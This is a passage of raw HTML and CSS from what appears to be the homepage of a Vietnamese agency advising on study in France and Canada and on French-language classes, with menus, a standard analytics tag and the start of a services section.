(min-width:768px){#section-985615b2-714c-442b-ade3-61eb9e9e2869{padding:60px 0 60px 0}}@media only screen and (min-width:992px){#section-985615b2-714c-442b-ade3-61eb9e9e2869{padding:80px 0 30px 0}}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item{border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(247,247,247,1);border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;box-shadow:0 10px 20px -4px rgba(0,0,0,0.37);padding:20px 20px 20px 20px}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item .gutentor-single-item-desc{color:#666666;font-family:Roboto;font-size:15px;font-weight:400;line-height:1.5}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item .gutentor-single-item-image-box{margin-top:-20px;margin-right:-20px;margin-left:-20px}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item .gutentor-restaurant-menu-price-box{background:rgba(209,53,94,1);color:#ffffff}#section-985615b2-714c-442b-ade3-61eb9e9e2869 .gutentor-single-item .gutentor-restaurant-menu-price-amount{font-family:Roboto;font-size:18px;font-weight:400}@media only screen and (min-width:992px){.section-ge9c9b9.gutentor-element-advanced-text.enable-title-design .gutentor-text-wrap .gutentor-separator{width:150px;margin:-30px 0 0 0}.section-ge9c9b9.gutentor-element-advanced-text .gutentor-text{padding:40px 0 0 0;font-size:34px}}#section-1a97d4c6-aa1d-4c07-ad63-eb311633ffa8 .gutentor-section-title .gutentor-title{color:#111111}#section-1a97d4c6-aa1d-4c07-ad63-eb311633ffa8{background-image:url(https://toididuhoc.edu.vn/wp-content/uploads/2020/07/maple.jpg );background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed;padding:40px 0 40px 0}#section-1a97d4c6-aa1d-4c07-ad63-eb311633ffa8.has-gutentor-overlay:after{background-color:rgba(32,44,70,0.48)}@media only screen and (min-width:768px){#section-1a97d4c6-aa1d-4c07-ad63-eb311633ffa8{padding:60px 0 60px 0}}@media only screen and (min-width:992px){#section-1a97d4c6-aa1d-4c07-ad63-eb311633ffa8{margin:50px 0 0 0;padding:80px 0 80px 0}}#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-section-title .gutentor-title{padding:0 0 20px 0;color:#202c45;font-family:Roboto;font-size:30px;font-weight:700}@media only screen and (min-width:768px){#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-section-title .gutentor-title{font-size:30px}}@media only screen and (min-width:992px){#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-section-title .gutentor-title{font-size:34px}}#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-grid-item-wrap{padding:40px 0 0 0}#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-single-item .gutentor-single-item-title,#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-single-item .gutentor-single-item-title a{color:#202c45;font-family:Roboto;font-size:18px;font-weight:700}#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-single-item .gutentor-single-item-designation{color:#666666;font-family:Roboto;font-size:15px;font-weight:400}#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b{padding:40px 0 40px 0}#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-block-shape-top svg path,#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b .gutentor-block-shape-top svg polygon{fill:rgba(83,121,218,1)}@media only screen and (min-width:768px){#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b{padding:60px 0 60px 0}}@media only screen and (min-width:992px){#section-9f1d8a1a-d164-4a45-a324-c20d5f951d4b{margin:50px 0 0 0;padding:80px 0 30px 0}}#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-title,#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-title a{color:#ffffff;font-family:Roboto;font-size:30px;font-weight:700}@media only screen and (min-width:768px){#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-title,#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-title a{font-size:30px}}@media only screen and (min-width:992px){#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-title,#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-title a{font-size:34px}}#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item-button{color:#fff;background-color:rgba(255,51,54,1);padding:15px 30px 15px 30px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;font-family:Lato;font-size:16px;font-weight:700;text-transform:normal;letter-spacing:1px}#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item-button:hover{background-color:rgba(255,17,73,1)}#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e{background-image:url(https://toididuhoc.edu.vn/wp-content/uploads/2020/07/eiffel-tower.jpg );background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll;padding:40px 0 40px 0}#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e.has-gutentor-overlay:after{background-color:rgba(15,15,16,0.33)}@media only screen and (min-width:768px){#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e{padding:60px 0 60px 0}}@media only screen and (min-width:992px){#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e{padding:120px 0 120px 0}}#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-desc{color:#ffffff;font-family:Roboto;font-size:15px;font-weight:500;line-height:2}@media only screen and (min-width:992px){#section-a4c13c6f-62d5-4671-b010-eb9b73f2a73e .gutentor-single-item .gutentor-single-item-desc{font-size:16px}}.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item .gutentor-post-title{padding:0 5px 0 5px}.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item .gutentor-post-title,.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item .gutentor-post-title a{font-family:Roboto;font-weight:500}@media only screen and (min-width:992px){.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item .gutentor-post-title,.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item .gutentor-post-title a{font-size:18px}}.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-block-shape-top svg path,.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-block-shape-top svg polygon{fill:#5379da}@media only screen and (min-width:992px){.section-60ee5401-23e7-4c32-93dd-815f7651773f{margin:10px 0 20px 0;padding:100px 0 50px 0}}.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item .gutentor-post-desc{font-family:Roboto;font-weight:400;padding:0 5px 0 5px}.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-button{color:#fff;background-color:#275cf6;padding:10px 5px 10px 5px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;font-family:Roboto;font-size:16px;font-weight:400;text-transform:normal}.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-button:hover{color:#fff;background-color:#1949d4;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}@media only screen and (min-width:768px){.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-button{padding:10px 15px 10px 15px;font-size:16px}}@media only screen and (min-width:992px){.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-button{padding:10px 15px 10px 15px;font-size:16px}}.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;box-shadow:0 10px 20px -4px rgba(0,0,0,0.58);margin:15px 0 15px 0;padding:10px 15px 10px 15px}@media only screen and (min-width:992px){.section-60ee5401-23e7-4c32-93dd-815f7651773f .gutentor-post-item{padding:15px 20px 15px 20px}}.section-gmbb0e94{background-image:url(https://toididuhoc.edu.vn/wp-content/uploads/2020/07/France-Flag.jpg );background-size:cover;background-position:center;background-repeat:no-repeat;padding:0 0 30px 0}.section-gmbb0e94.has-gutentor-overlay:after{background-color:rgba(46,40,40,0.42)}@media only screen and (min-width:992px){.section-gmbb0e94{padding:20px 80px 30px 80px}}@media only screen and (min-width:992px){.col-gmbb0e94{flex-basis:50%;max-width:50%}}.section-gm442666{background-image:url(https://toididuhoc.edu.vn/wp-content/uploads/2020/07/canada-Flag.jpg );background-size:cover;background-position:center;background-repeat:no-repeat;padding:0 0 30px 0}.section-gm442666.has-gutentor-overlay:after{background-color:rgba(60,56,56,0.45)}@media only screen and (min-width:992px){.section-gm442666{padding:20px 80px 30px 80px}}@media only screen and (min-width:992px){.col-gm442666{flex-basis:50%;max-width:50%}}.section-g9bb6ab.gutentor-element-advanced-text .gutentor-text{color:#ffffff;padding:10px 0 0 20px}.section-g9bb6ab.gutentor-element-advanced-text:hover .gutentor-text{color:#ffffff}@media only screen and (min-width:992px){.section-g9bb6ab.gutentor-element-advanced-text .gutentor-text{margin:20px 0 40px 0;font-size:34px}}.section-g15edd0 .gutentor-single-item .gutentor-single-list-item-icon{color:#ffffff}@media only screen and (min-width:992px){.section-g15edd0 .gutentor-single-item .gutentor-single-item-title{font-size:20px}}.section-g15edd0 .gutentor-single-item{background:rgba(205,208,214,0.68);padding:0 0 30px 0}@media only screen and (min-width:992px){.section-g15edd0 .gutentor-single-item{padding:10px 5px 10px 20px}}.section-g31f583.gutentor-element-advanced-text .gutentor-text{color:#ffffff;padding:10px 0 0 30px}.section-g31f583.gutentor-element-advanced-text:hover .gutentor-text{color:#ffffff}@media only screen and (min-width:992px){.section-g31f583.gutentor-element-advanced-text .gutentor-text{margin:20px 0 40px 0;font-size:34px}}.section-g9eb760 .gutentor-single-item .gutentor-single-list-item-icon{color:#fafafa}@media only screen and (min-width:992px){.section-g9eb760 .gutentor-single-item .gutentor-single-item-title{font-size:20px}}.section-g9eb760 .gutentor-single-item{background:rgba(205,208,214,0.68);padding:0 0 30px 0}@media only screen and (min-width:992px){.section-g9eb760 .gutentor-single-item{padding:10px 5px 10px 20px}}#section-56184bd7-e130-4e3c-bfb4-7a66e9459db1 .gutentor-section-title .gutentor-title{color:#111111}@media only screen and (min-width:992px){#section-56184bd7-e130-4e3c-bfb4-7a66e9459db1{flex-basis:25%;max-width:25%}}#section-2dd8a82b-9d93-452e-80f2-676cd3bfc3b1 .gutentor-section-title .gutentor-title{color:#111111}@media only screen and (min-width:992px){#section-2dd8a82b-9d93-452e-80f2-676cd3bfc3b1{flex-basis:75%;max-width:75%}}.section-gb90c9c.gutentor-element-advanced-text .gutentor-text{color:#ffffff;font-family:Roboto;font-weight:400}.section-g7809ca .gutentor-separator svg path{fill:#ffffff}.section-g7809ca.gutentor-element-advanced-text .gutentor-text{color:#ffffff;font-family:Roboto;font-weight:500}@media only screen and (min-width:992px){.section-g7809ca.gutentor-element-advanced-text.enable-title-design .gutentor-text-wrap .gutentor-separator{width:174px;margin:-30px 0 0 0}}#section-ac182c53-7eba-40e4-a4e5-296c91942440 .gutentor-section-title .gutentor-title{color:#111111}#section-ac182c53-7eba-40e4-a4e5-296c91942440{background-color:rgba(255,255,255,0.59);border-style:dotted;border-width:2px 2px 2px 2px;border-color:rgba(255,255,255,1);padding:20px 20px 20px 20px}#section-676d851a-20f6-41ae-9b64-dc41072731bf .gutentor-section-title .gutentor-title{color:#111111}@media only screen and (min-width:992px){#section-676d851a-20f6-41ae-9b64-dc41072731bf{flex-basis:100%;max-width:100%}}#section-6ecbb057-607c-4218-ab15-bd8bd9c7915f .gutentor-single-item .gutentor-single-item-title,#section-6ecbb057-607c-4218-ab15-bd8bd9c7915f .gutentor-single-item .gutentor-single-item-title a{color:#0d0c0c;font-family:Roboto;font-size:18px;font-weight:700;text-transform:uppercase}@media only screen and (min-width:992px){#section-6ecbb057-607c-4218-ab15-bd8bd9c7915f .gutentor-single-item .gutentor-single-item-title,#section-6ecbb057-607c-4218-ab15-bd8bd9c7915f .gutentor-single-item .gutentor-single-item-title a{margin:0 0 0 -15px}}.section-gmad43ffb{padding:0 0 20px 0}@media only screen and (min-width:992px){.section-gmad43ffb{padding:5px 0 20px 0}}.section-gmad43ffb{background-color:#6f7ad9}.section-g1a9e2b.gutentor-element-advanced-text.enable-title-design .gutentor-text-wrap .gutentor-separator{width:100px;margin:-10px 0 0 0}.section-g1a9e2b.gutentor-element-advanced-text .gutentor-text{margin:15px 0 0 0;color:#000000;padding:0 0 20px 0;border-style:solid;border-width:0 0 0 0}@media only screen and (min-width:992px){.section-g1a9e2b.gutentor-element-advanced-text.enable-title-design .gutentor-text-wrap .gutentor-separator{width:174px}.section-g1a9e2b.gutentor-element-advanced-text .gutentor-text{padding:10px 0 0 0;font-size:34px}}@media only screen and (min-width:992px){.section-gm4068541{padding:10px 10px 10px 10px}}#section-fdd5db01-c4b4-42f6-ad48-82d077627734 .gutentor-single-item .gutentor-single-item-icon-box{font-size:20px;color:#ffffff}#section-fdd5db01-c4b4-42f6-ad48-82d077627734 .gutentor-single-item .gutentor-single-item-icon-box .gutentor-social-icon{color:#ffffff}#section-fdd5db01-c4b4-42f6-ad48-82d077627734 .gutentor-single-item:hover .gutentor-single-item-icon-box{color:#1949d4}#section-fdd5db01-c4b4-42f6-ad48-82d077627734 .gutentor-single-item .gutentor-single-item-icon-box .gutentor-social-icon:hover{color:#1949d4}@media only screen and (min-width:992px){.section-gm3894667{padding:5px 0 20px 0}}.section-gm3894667{background-color:#e41c1f}.section-g73dd17.gutentor-element-advanced-text.enable-title-design .gutentor-text-wrap .gutentor-separator{width:100px}.section-g73dd17.gutentor-element-advanced-text .gutentor-text{margin:15px 0 0 0;color:#000}@media only screen and (min-width:992px){.section-g73dd17.gutentor-element-advanced-text.enable-title-design .gutentor-text-wrap .gutentor-separator{width:206px;margin:-10px 0 0 0}.section-g73dd17.gutentor-element-advanced-text .gutentor-text{padding:10px 0 0 0;font-size:34px}}@media only screen and (min-width:992px){.section-gm5715d13{margin:-20px 0 0 0;padding:0 0 22px 0}}
</style><link id="gutentor-google-fonts" href="//fonts.googleapis.com/css?family=Lato:700|Roboto:regular,700,500,500i" rel="stylesheet" />	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170178601-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170178601-2');
</script>
</head>

<body class="home page-template page-template-template-gutentor-full-width page-template-template-gutentor-full-width-php page page-id-3189 gutentor-active">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>

<nav id="sidebar-nav" class="header-3">

	
	
	<ul id="menu-menu-test" class="menu"><li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3189 current_page_item menu-item-3593"><a href="https://toididuhoc.edu.vn/">Trang chủ</a></li>
<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4553"><a href="https://toididuhoc.edu.vn/du-hoc-phap-1/">Du học Pháp</a>
<ul class="sub-menu">
	<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="/gioi-thieu-chung-ve-du-hoc-phap/">Giới thiệu chung về Du học Pháp</a></li>
	<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://toididuhoc.edu.vn/truong-noi-bat-tai-phap/">Trường nổi bật tại Pháp</a></li>
	<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://toididuhoc.edu.vn/cac-nganh-hoc-tai-phap/">Các ngành học tại Pháp</a></li>
	<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://toididuhoc.edu.vn/ho-so-du-hoc-phap/">Hồ sơ du học Pháp</a></li>
	<li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570"><a href="https://toididuhoc.edu.vn/hoc-bong-du-hoc-phap/">Học bổng du học Pháp</a></li>
	<li id="menu-item-4571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://toididuhoc.edu.vn/cam-nang-du-hoc-phap/">Cẩm nang du học Pháp</a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://toididuhoc.edu.vn/tong-quan-ve-nuoc-phap/">Tổng quan về nước Pháp</a>
	<ul class="sub-menu">
		<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="#">Đất nước &#8211; Con người</a></li>
		<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="#">Văn hóa &#8211; Nghệ thuật</a></li>
		<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="#">Nền giáo dục Pháp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4573"><a href="https://toididuhoc.edu.vn/lop-hoc-tieng-phap/">Đào tạo tiếng Pháp</a>
<ul class="sub-menu">
	<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="/cac-lop-tieng-phap/">Các lớp tiếng Pháp</a></li>
	<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="/category/dao-tao-tieng-phap/cam-nang-hoc-tieng-phap/">Cẩm nang học tiếng Pháp</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5239"><a href="https://toididuhoc.edu.vn/category/dao-tao-tieng-phap/sach-hoc-tieng-phap/">Sách học tiếng Pháp</a></li>
	<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="/thi-thu-tcf-delf/">Thi thử TCF &#038; DELF</a></li>
</ul>
</li>
<li id="menu-item-4575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4575"><a href="https://toididuhoc.edu.vn/du-hoc-canada/">Du học Canada</a>
<ul class="sub-menu">
	<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="/tong-quan-ve-du-hoc-canada/">Tổng quan về du học Canada</a></li>
	<li id="menu-item-5361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5361"><a href="/category/du-hoc-canada/truong-hoc-top-dau-tai-canada/">Các trường học top đầu tại Canada</a></li>
	<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://toididuhoc.edu.vn/cac-truong-hoc-nganh-hoc-tai-canada/">Ngành học nổi bật tại Canada</a></li>
	<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://toididuhoc.edu.vn/ho-so-du-hoc-canada/">Hồ sơ du học Canada</a></li>
	<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="/category/du-hoc-canada/hoc-bong-canada/">Học bổng du học Canada</a></li>
	<li id="menu-item-4843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4843"><a href="/category/du-hoc-canada/cam-nang-du-hoc-canada/">Cẩm nang du học Canada</a></li>
	<li id="menu-item-4578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://toididuhoc.edu.vn/gioi-thieu-chung-ve-dat-nuoc-canada/">Giới thiệu chung về đất nước Canada</a></li>
</ul>
</li>
<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://toididuhoc.edu.vn/gioi-thieu-viet-phap-a-au/">Giới thiệu</a></li>
<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://toididuhoc.edu.vn/lien-he-viet-phap-a-au/">Liên hệ &#8211; Tư vấn miễn phí</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

<!-- Top Bar -->
	<div class="penci-top-bar no-social">
	<div class="container">
		<div class="penci-headline">
							<span class="headline-title">HOTLINE: 0983 102 258</span>
											</div>
	</div>
</div>

<header id="header" class="header-header-3 has-bottom-line"><!-- #header -->
		<div class="inner-header">
		<div class="container align-left-logo has-banner">

			<div id="logo">
															<h1>
							<a href="https://toididuhoc.edu.vn/"><img src="https://toididuhoc.edu.vn/wp-content/uploads/2020/07/logo-vietphapaau.png" alt="Việt Pháp Á Âu" /></a>
						</h1>
												</div>

											<div class="header-banner header-style-3">
																<a href="#" target="_blank"><img src="https://toididuhoc.edu.vn/wp-content/uploads/2016/02/banner-1.png" alt="Banner" /></a>									</div>
			
			
					</div>
	</div>
	
			<!-- Navigation -->
		<nav id="navigation" class="header-layout-bottom header-3">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
								<ul id="menu-menu-test-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3189 current_page_item menu-item-3593"><a href="https://toididuhoc.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4553"><a href="https://toididuhoc.edu.vn/du-hoc-phap-1/">Du học Pháp</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="/gioi-thieu-chung-ve-du-hoc-phap/">Giới thiệu chung về Du học Pháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://toididuhoc.edu.vn/truong-noi-bat-tai-phap/">Trường nổi bật tại Pháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://toididuhoc.edu.vn/cac-nganh-hoc-tai-phap/">Các ngành học tại Pháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://toididuhoc.edu.vn/ho-so-du-hoc-phap/">Hồ sơ du học Pháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570"><a href="https://toididuhoc.edu.vn/hoc-bong-du-hoc-phap/">Học bổng du học Pháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4571"><a href="https://toididuhoc.edu.vn/cam-nang-du-hoc-phap/">Cẩm nang du học Pháp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://toididuhoc.edu.vn/tong-quan-ve-nuoc-phap/">Tổng quan về nước Pháp</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="#">Đất nước &#8211; Con người</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="#">Văn hóa &#8211; Nghệ thuật</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="#">Nền giáo dục Pháp</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4573"><a href="https://toididuhoc.edu.vn/lop-hoc-tieng-phap/">Đào tạo tiếng Pháp</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="/cac-lop-tieng-phap/">Các lớp tiếng Pháp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="/category/dao-tao-tieng-phap/cam-nang-hoc-tieng-phap/">Cẩm nang học tiếng Pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5239"><a href="https://toididuhoc.edu.vn/category/dao-tao-tieng-phap/sach-hoc-tieng-phap/">Sách học tiếng Pháp</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="/thi-thu-tcf-delf/">Thi thử TCF &#038; DELF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4575"><a href="https://toididuhoc.edu.vn/du-hoc-canada/">Du học Canada</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="/tong-quan-ve-du-hoc-canada/">Tổng quan về du học Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5361"><a href="/category/du-hoc-canada/truong-hoc-top-dau-tai-canada/">Các trường học top đầu tại Canada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://toididuhoc.edu.vn/cac-truong-hoc-nganh-hoc-tai-canada/">Ngành học nổi bật tại Canada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://toididuhoc.edu.vn/ho-so-du-hoc-canada/">Hồ sơ du học Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="/category/du-hoc-canada/hoc-bong-canada/">Học bổng du học Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4843"><a href="/category/du-hoc-canada/cam-nang-du-hoc-canada/">Cẩm nang du học Canada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4578"><a href="https://toididuhoc.edu.vn/gioi-thieu-chung-ve-dat-nuoc-canada/">Giới thiệu chung về đất nước Canada</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://toididuhoc.edu.vn/gioi-thieu-viet-phap-a-au/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://toididuhoc.edu.vn/lien-he-viet-phap-a-au/">Liên hệ &#8211; Tư vấn miễn phí</a></li>
</ul>									<div id="top-search">
						<a><i class="fa fa-search"></i></a>
						<div class="show-search">
							<form role="search" method="get" id="searchform" action="https://toididuhoc.edu.vn/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>							<a class="close-search"><i class="fa fa-close"></i></a>
						</div>
					</div>
							</div>
		</nav><!-- End Navigation -->
	</header>
<!-- end #header -->



<section id="section-9692cc04-d4a2-4049-b64e-4e4944e28c88" class="wp-block-gutentor-image-slider gutentor-section gutentor-image-slider imageSlider-template1 wow animated undefined"><div class="gutentor-grid-item-wrap"><div class="gutentor-slider-wrapper" data-dots="true" data-dots-tablet="false" data-dots-mobile="false" data-arrows="true" data-arrows-tablet="false" data-arrows-mobile="false" data-infinite="true" data-nextarrow="fas fa-angle-right" data-prevarrow="fas fa-angle-left" data-autoplay="true" data-autoplayspeed="3000" data-blockimagesliderfade="false" data-speed="2000"><div class="gutentor-slider-item"><div class="gutentor-single-item gutentor-single-item-0"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-image-box"><div class="gutentor-bg-image"></div></div></div></div></div><div class="gutentor-slider-item"><div class="gutentor-single-item gutentor-single-item-1"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-image-box"><div class="gutentor-bg-image"></div></div></div></div></div><div class="gutentor-slider-item"><div class="gutentor-single-item gutentor-single-item-2"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-image-box"><div class="gutentor-bg-image"></div></div></div></div></div></div></div></section>



<section id="section-4db5a9d6-4bcd-4619-80ce-6df8dc3c76b7" class="wp-block-gutentor-icon-box gutentor-section gutentor-icon-wrapper icon-template2 has-color-bg has-custom-bg has-gutentor-block-shape-bottom #section-181a070c-764e-4569-af8e-d375ad672b78 .gutentor-single-item { background: #ffffff; border-top-left-radius: 3px; border-top-right-radius: border-bottom-right-radius: border-bottom-left-radius: padding: 40px 40px; min-height: 20pc; }"><div class="grid-container"><div class="gutentor-block-header"><div class="gutentor-section-title enable-title-design seperator-bottom text-center"><h2 class="gutentor-title">DỊCH VỤ CỦA VIỆT PHÁP Á ÂU</h2></div></div><div class="grid-row gutentor-grid-item-wrap"><div class="gutentor-grid-column grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-icon gutentor-single-item-0"><a class="gutentor-single-item-box-link" href="/gioi-thieu-viet-phap-a-au/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-icon-box"><i class="fas fa-user-friends"></i></div><div class="gutentor-single-item-content"><h3 class="gutentor-single-item-title">Tư vấn &amp; xây dựng hồ sơ<br>du học Pháp, Canada</h3><p class="gutentor-single-item-desc">Du học Pháp bằng tiếng Pháp<br>Du học Pháp bằng tiếng Anh<br>Dự bị học tiếng Pháp cho học sinh THPT<br><br></p></div></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-4 grid-12"><div class="gutentor-single-item gutentor-icon gutentor-single-item-1"><a class="gutentor-single-item-box-link" href="/lop-hoc-tieng-phap/" target="_blank" rel="noopener noreferrer"><div class="gutentor-single-item-wrap"><div class="gutentor-single-item-icon-box"><i class="fas fa-book-open"></i></div><div class="gutentor-single-item-content"><h3 class="gutentor-single-item-title"> Đào tạo tiếng Pháp <br>cho mọi trình độ</h3><p class="gutentor-single-item-desc">Đào tạo tiếng Pháp cho học viện từ cơ bản, thậm chí mất gốc cho đến nâng cao chỉ trong <br>3 &#8211; 5 tháng.<br><br></p></div></div></a></div></div><div class="gutentor-grid-column grid-lg-4 grid-md-4 grid-12"><div 